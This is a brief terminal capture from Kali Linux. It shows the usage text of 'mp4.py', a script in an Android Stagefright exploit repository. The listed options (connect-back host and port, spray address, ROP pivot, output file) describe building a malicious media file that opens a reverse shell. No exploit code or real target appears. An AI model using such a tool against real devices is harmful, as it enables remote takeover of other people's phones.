 root@kali:~/Desktop/Exploit-Android-Stagefright-master# python mp4.py
usage: mp4.py [-h] [-c CBHOST] [-p CBPORT] [-s SPRAY_ADDR] [-r ROP_PIVOT]
[-o OUTPUT_FILE]
optional arguments:
-h, --help show this help message and exit
-c CBHOST, -connectback-host CBHOST
-p CBPORT, -connectback-port CBPORT
-s SPRAY_ADDR, -spray-address SPRAY_ADDR
-r ROP_PIVOT, -rop-pivot ROP_PIVOT
-o OUTPUT_FILE, -output-file OUTPUT_FILE